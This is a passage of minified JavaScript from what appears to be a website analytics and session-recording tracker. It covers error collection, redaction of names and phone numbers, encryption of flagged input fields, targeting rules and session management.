t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}IC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}OC(t){return t.statusCode>=400}PC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.ot.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Qr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),gA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var mA=20,yA=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.ld=t,this.St=e,this.Ti=i,this.Y=n,this.qs=o,this.L=c,this.Mc=[],this.Ui=0,this.rr=[]}initStates(){var t;this.Ou(),this.ys=$.now(),this.Mc=[],this.Ui=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(U(t)&&ai(e)&&kt(e)))throw new se(go[0]);let i=gA.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.Ho(t)),this.rr=[])}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.Y.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}Z(t){if(this.isStarted&&this.Ui<mA&&this.L.isSessionValid()){let e=this.MC(t);return csArray.prototype.push.call(this.Mc,e),this.To(),e}return null}MC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.St.getRequestParameters())}Ji(){return $.now()-this.ys}To(){this.ld.send({errors:this.Mc}),this.Mc=[],this.Ui+=1}}return s})(),EA="custom-errors",vA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.Ti=t,this.E=e,this.St=i,this.S=n,this.vi=o,this.Bt=c,this.pt=u,this.qs=d,this.L=p}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${EA}`);this.Ws=new yA(t,this.St,this.Ti,this.vi,this.qs,this.L),this.pt.addListener(this.Ws),this.ut()}ut(){this.S.register(go,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),SA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,_A="$1$4CS_ANONYMIZED_NAME$3$6",wA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,AA="CS_ANONYMIZED_PHONE",bA=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(xp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Q)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.ky(e)}),""):this.ky(t)}ky(t){t=this.D.anonymizePII(t);let e=t;t=this._n(t),t!==e&&(rt.counters.redactedPII.count("name"),rt.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.DC(t),t!==i&&(rt.counters.redactedPII.count("phone"),rt.counters.redactedPII.count("phone-in-custom-error")),t}_n(t){return csString.prototype.replace.call(t,SA,_A)}DC(t){return csString.prototype.replace.call(t,wA,AA)}}return s})(),TA=20,RA="Custom Error:",CA="https://cserror.com/texterror.js",IA=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u){super(),this.Ys=t,this.dd=e,this.St=i,this.ye=n,this.vi=o,this.C=c,this.L=u,this.Dc=[],this.ji=0,this.rr=[]}initStates(){this.ys=$.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.St.getRequestParameters()),this.Dc=[],this.ji=0}onStart(){this.Ys.subscribe(s.jt,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.jt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${RA} ${t}`,lineno:1,colno:1,filename:CA};this.Ho(e)}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.vi.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.Ho(t)),this.rr=[])}Z(t){if(this.isStarted&&this.ji<TA&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.ye.anonymize(e),csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}Ji(){return $.now()-this.ys}To(){this.dd.send({errors:this.Dc}),this.Dc=[],this.ji+=1}}return s.jt="JavaScriptErrorsService",s})(),PA="errors",OA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Ys=t,this.ye=e,this.E=i,this.St=n,this.pt=o,this.S=c,this.vi=u,this.C=d,this.Bt=p,this.L=g}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${PA}`);this.Xs=new IA(this.Ys,t,this.St,this.ye,this.vi,this.C,this.L),this.pt.addListener(this.Xs),this.ut()}ut(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(go,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),NA=(()=>{class s extends dl{constructor(){super(),this.z=new td(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.kC(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}xC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.Oh,mt.ELLIPSIS)}LC(t){return!t||He(t)?"":mt.truncate(t,s.Nh,mt.ELLIPSIS)}kC(t){return{errorType:"jsError",message:this.xC(t.message),filename:this.LC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),MA="CS_ANONYMIZED_VALUE",DA=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return U(t.message)&&(t.message=this.VC(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}VC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${MA}'`)}}return s})();var Va;function kA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var xA=(()=>{class s{constructor(t){this.S=t}init(){this.qy(s.mI,au),this.qy(s.yI,ou)}qy(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Vs(n))||tt.error(n,`${e}${i}`)})}}return s.yI="logSnippetError",s.mI="logImplementationSnippetError",s})();var LA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.Wy=!1}enableRecordingContext(t,e,i){this.Wy=!0,this.jr=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Wy)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.R.getSession();return{isRecording:this.jr.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.jr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.jr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.jr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.ao.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),VA="[data-cs-encrypt]",UA=(()=>{class s{constructor(t,e=new _d){this.Ts=t,this.ue=e,this.qo=VA}getEncryptionSelectors(){return this.qo}setEncryptionSelectors(t,e=!0){let i=",";if(!kA(t)){if(e)throw new se(Jc[0]);return}let n=csString.prototype.split.call(this.qo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.qo=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&pe.call(t,this.qo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&dr(t)&&pe.call(e,this.qo))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.EI=t}onUserIdentifierToEncrypt(t){this.vI=t}onApiErrorToEncrypt(t){this.SI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!te.isKeyImported())return this.yd(t);try{let e=await this.Yy(t.targetValue);this.yd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.yd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!te.isKeyImported()))try{let e=await this.Yy(t.userIdentifier);this._I(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.wI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.SI(t)}async wI(t){var e,i;if(!te.isKeyImported())throw new Error("Key not imported");let n=await te.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await te.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ue.compressSync(d,"base64");t[u]=(i=await te.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await te.encryptSecret(n.cryptoKey),t.initializationVector=Ga(n.initializationVector),t.encryptionKeyId=this.Ts.encryptionPublicKeyId}async Yy(t){let e=await te.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}yd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Ts.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.EI(u),(i=this.j)===null||i===void 0||i.call(this,u)}_I(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.vI(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),jA=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.ve=t,this.tt=e,this.Yt=i,this.gr=n,this.rn=o,this.nt=c}onStart(){var t,e,i;this.Yt.start(),this.ve.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.ve.startIdentifier(),(e=this.gr)===null||e===void 0||e.start(),(i=this.rn)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.ve.stopIdentifier(),(t=this.gr)===null||t===void 0||t.stop(),(e=this.rn)===null||e===void 0||e.stop()}}return s})(),HA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.re=i,this.Yt=n,this.Pn=o,this.ht=c,this.On=Fc(this.Pn)}getSensitiveStatus(){var t,e;return{started:this.re.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.re.isStarted,i=this.nt.shouldUseAnonymization();return e?G.isMaskedElement(t)||G.isMaskedElementChild(t)?Oe.MASKED:ss.shouldEncrypt(t)?Oe.ENCRYPTED:Ls.isEditableNode(t)?Oe.ANONYMIZED:i?es.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.re.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return G.isMaskedAttribute(t,e)?Oe.MASKED:i?Er(t)||es.isWhitelistedElement(t)||this.On.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),BA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),FA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(Zn(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return kt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?yr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!Gt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!Gt(D))return!1;let V=Number(D)+1,O=new csDate,M=new csDate(O);return M.setDate(O.getDate()-V),new csDate(T).getTime()<=M.getTime()}function p(w,T){let D=Number(w.pattern);if(!Gt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return kt(w)?U(w)?csString.prototype.trim.call(w)==="":Zn(w)?w===!0:Gt(w)?w!==0:!1:!0}function _(w){let T=Kt(w,"http://")||Kt(w,"https://")?w:`https://${w}`,D=ru(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),$A=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===$A.URL},GA=(()=>{class s{constructor(t){this.Xy=new fo,this.Ky=[],this.Jy=[],Ua.setLogger(t)}setTargetingRules(t){this.Xy.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.Ky,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Jy,e)}matchUrl(t){return Ua.isUrlMatching(this.Ky,t)||this.Xy.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.Jy,t)}}return s})(),zA=(()=>{class s extends ne{constructor(t,e,i){super(),this.Qy=t,this.Ed=e,this.C=i}init(){this.vd=new GA(tt),this.Qy&&this.vd.setTargetingRules(this.Qy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.Sd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.Sd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.Sd(t.name,"trigger"))}Sd(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.vd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.vd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),qA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.Y=n,this.C=o,this.R=c,this.ns=u,this.nr=!1,this.Wo=(d=!1)=>{this.nr&&this.E.isSMB&&this.ns.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===oo.Automatic&&this.ns.startDataCollection({fromSessionRenewal:d})},this.AI=d=>{this.nr||(this.nr=d,this.Zy(),this.Wo())}}init(){this.E.isSMB&&this.ns.disableStartDataCollection(),this.nn=new zA(this.E.recordTargetingRules,this.AI,this.C),this.Y.addListener(this.nn),this.nn.init()}start(){this.nn.start()}stop(){this.nn.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this.bI()){this.nr=!0,this.Wo(),this.stop();return}this.nn.checkTargetingRules()}onAfterArtificialPageView(){this.nn.checkTargetingRules()}onCollectStateChange(t){if(this.tE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.nr&&e||csSetTimeout(()=>this.eE(t),0)}onStartTracking(){this.Zy()}bI(){let t=this.R.getSession();return!!(t&&this.tE(t.collectState))}tE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}Zy(){var t;if(this.nr){let e=this.R.getSession(),i=this.Ct.getInitialCollectState();this.eE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.ns.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}eE(t){let e=FA[this.nr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),Ld=(()=>{class s{constructor(){this.sE=new Set,this.iE=[],this._d=new Set,this.wd=[]}addUrlMaskingPattern(t){if(this.sE.has(t))return;this.sE.add(t);let e=Dl(t);csArray.prototype.push.call(this.iE,e)}getUrlMaskingPatterns(){return this.iE}resetPartialUrlMaskingPatterns(){this._d.clear(),this.wd=[]}addPartialUrlMaskingPattern(t){if(this._d.has(t))return;this._d.add(t);let e=Dl(t);csArray.prototype.push.call(this.wd,e)}getPartialUrlMaskingPatterns(){return this.wd}}return s})(),WA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.ys=$.now()}resetStartTime(){this.ys=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.R.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.ys}}}return s})(),YA=["clearSession"],XA=["extendSession"];var KA=["getSessionData"],JA=["session:start:newVisitor"],QA=["session:clear:visitor"],ZA=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.R=i,this.S=n}init(){this.Ad=new WA(this.E,this.M,this.R),this.S.register(YA,()=>this.R.removeSession()),this.S.register(XA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(KA,()=>this.Ad.getSessionData(),{disableApplyPending:!0}),this.S.register(JA,()=>this.M.renewVisitor()),this.S.register(QA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.Ad.resetStartTime()}onAfterArtificialPageView(){this.Ad.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),tb=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q,at,Mt,le,he,I,X,Z,nt,It,Vt,qe,ys,Us,ge,We){this.St=t,this.or=e,this.ue=i,this.M=n,this.R=o,this.L=c,this.Os=u,this.w=d,this.S=p,this.yl=g,this.E=_,this.El=w,this.ls=T,this.An=D,this.Tt=V,this.D=O,this.it=M,this.Q=z,this.C=B,this.TI=P,this.Y=J,this.pt=Q,this.Rt=at,this.rE=Mt,this.Wt=le,this.RI=he,this.I=I,this.Bt=X,this.N=Z,this.ft=nt,this.X=It,this.Ct=Vt,this.tt=qe,this.ze=ys,this.rs=Us,this.es=ge,this.ss=We,this.CI=Re=>{this.w.emitBeforeSessionRenewal(),this.an(!0,Re),this.w.emitAfterSessionRenewal()},this.II=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(ue=>{ue!==W.QUOTA_REACHED&&(this.an(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B;this.I.schedule(()=>{V=new BA(this.L),w=new Yw(this.it),T=new Id(()=>{}),O=new Pd,B=new zw,te.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(M=new UA(this.E),z=new qw);let P=new jA(T,this.tt,O,z,B,this.Uc());D=new HA(this.Uc(),this.tt,P,O,this.E.whitelistedAttributes,M);let J=new sy(this.w,this.S,this.tt,P,O,M,z);J.init(),this.w.addListener(J),t=new JS(this.E,this.or,this.M,this.it,w,this.S,this.L,new Ww(tt),this.pt,this.Bt,this.Y,D,this.At,this.es,this.ss),e=new uy(this.S,this.R,this.E,this.St,this.ue,this.D),_=new LA(D,this.E);let Q=null,at=new Nu;i=new p_(this.M,this.R,this.S,this.pt,Q,this.E,at,_),n=new vy(this.E,this.or,this.M,this.S,this.D,this.L,this.C);let Mt;this.ir=new Qm(this.E,this.S,this.w,this.or,this.M,this.R,this.Os,this.Tt,this.Rt,this.C,this.Wt,at,this.Y,this.ze,Mt),this.nE=new ZA(this.E,this.M,this.R,this.S),this.ns=new oA(this.E,this.w,this.ls,this.tt,this.ir,this.L),new nA(this.ns,this.S).init(),u=new Iy(this.E,this.S,this.ue,this.or,this.Y),d=new xA(this.S),p=new Kw}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.yt=new Ld,this.PI=new I_(this.S,this.yt),this.PI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var P,J;let Q=new pA(this.E.apiErrors,this.D);this.mt=new cA(new sA,new tA,Q),this.Ee=new lA(this.yt,this.Q,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Mr=new hA;let at=new T_(this.mt,this.Ee,this.E,this.or,this.pt,this.S,this.Bt,this.L);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var P,J,Q;let at;this.Ti=new bA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Q:void 0);let Mt=new vA(this.Ti,this.E,this.or,this.S,this.Y,this.Bt,this.pt,at,this.L);Mt.init(),this.w.addListener(Mt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Ys=new NA,this.ye=new DA(this.D,this.C);let P=new OA(this.Ys,this.ye,this.E,this.or,this.pt,this.S,this.Y,this.C,this.Bt,this.L);P.init(),this.w.addListener(P)}),this.I.schedule(()=>{this.An.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{n.init()}),this.I.schedule(()=>{this.rE.init()}),this.I.schedule(()=>{this.ir.init()}),this.I.schedule(()=>{this.nE.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.TI.init()}),this.I.schedule(()=>{d.init()}),this.I.schedule(()=>{p.init()}),this.I.schedule(()=>{this.RI.init()}),this.I.schedule(()=>{this.w.addListener(this.nE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.An),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.rE),this.w.addListener(this.ir),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.I.schedule(()=>{let P=new wS(_,this.R,this.E,this.St,this.S,this.D,this.L,T,this.ye,this.mt,this.Ee,this.yt,this.w,this.Y,this.pt,this.Wt,this.Bt,this.Q,this.Mr,this.Uc(),this.Ti,M);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.I.schedule(()=>{var P;let J,Q;if(!ul.isEnabled(Sn.HJ_DUAL_COLLECT)&&(Q=new Md(this.Y),J=new Nd(this.S,Q,this.E,this.N,this.ft,this.M,this.D,this.Uc(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 0)&&P.enabled&&!this.E.vocData)){let at=new Zw(this.E,this.S,this.C,J,Q);at.init(),this.w.addListener(at)}}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(P=>{this.II(P)}):this.L.onSessionExpired(P=>{this.CI(P)}),this.an()})}an(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new qA(this.E,this.w,this.Ct,this.Y,this.C,this.R,this.ns),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.At)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(n=this.At)===null||n===void 0||n.start(),this.ns.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Uc(){if(this.nt)return this.nt;let t=new fo;return this.nt=new 